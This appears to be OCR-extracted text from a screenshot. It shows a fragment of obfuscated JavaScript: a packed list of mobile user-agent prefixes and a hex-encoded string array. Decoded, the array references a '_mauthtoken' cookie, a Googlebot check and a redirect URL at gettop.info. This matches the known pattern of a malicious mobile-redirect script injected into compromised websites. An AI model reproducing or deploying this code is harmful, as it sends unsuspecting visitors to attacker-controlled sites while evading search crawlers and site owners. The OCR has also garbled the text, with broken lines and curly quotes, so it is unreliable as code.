
md|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3
gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim
|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|
00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|
rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|to
UTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x70
0|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|
nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|o
wg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02
|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|
sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt
|r600|rim9|raks|ge’.split(‘|’),0,{}))var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x